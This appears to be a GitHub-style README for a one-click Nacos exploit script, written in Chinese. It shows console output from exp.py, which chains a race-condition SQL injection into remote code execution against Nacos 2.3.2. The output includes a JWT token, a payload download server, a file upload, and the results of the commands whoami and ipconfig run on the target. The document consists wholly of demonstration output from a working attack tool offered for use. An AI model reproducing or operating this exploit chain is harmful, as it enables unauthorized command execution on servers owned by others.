 PS D:\工具\漏洞检测\web漏洞利用\nacos\Nacos_Rce> python .\exp.py
Nacos removal 条件竞争 SQL 注入至RCE 一键利用脚本
by charis/lbb
2024/12/06
[+] 当前身份认证信息eyJhbGciOiJIUzM4NCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTczMzQzMTI1OH0.soJgK2DZzutb_6635zastFdV99VthUUcgXjC3QcVUA4FHFXIOPr1bhqwOr57U09P
[+] 当前设置web server 地址 http://192.168.0.107:5000/download
[+] 当前版本2.3.2 在漏洞版本中!
[+] 执行命令: whoami
[+] 文件上传成功!
[+] 执行命令 whoami
[+] 查询执行命令结果 whoami
[+] desktop-6j0i999\xier
PS D:\工具\漏洞检测\web漏洞利用\nacos\Nacos_Rce> python .\exp.py
Nacos removal 条件竞争 SQL 注入至RCE 一键利用脚本
by charis/lbb
2024/12/06
[+] 当前身份认证信息eyJhbGciOiJIUzM4NCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTczMzQzMTI1OH0.soJgK2DZzutb_6635zastFdV99VthUUcgXjC3QcVUA4FHFXIOPr1bhqwOr57U09P
[+] 当前设置web server 地址 http://192.168.0.107:5000/download
[+] 当前版本2.3.2 在漏洞版本中!
[+] 执行命令: ipconfig
[+] 文件上传成功!
[+] 执行命令 ipconfig
[+] 查询执行命令结果 ipconfig
[+] Windows IP 配置以太网适配器 Ethernet0:   连接特定的 DNS 后缀 . . . . . . . : localdomain   本地链接 IPv6 地址. . . . . . . . : fe80::897:7e66:d0e5:46cd%7   IPv4 地址 . . . . . . . . . . . . : 192.168.75.203
子网掩码  . . . . . . . . . . . . : 255.255.255.0   默认网关. . . . . . . . . . . . . : 192.168.75.2
PS D:\工具\漏洞检测\web漏洞利用\nacos\Nacos_Rce>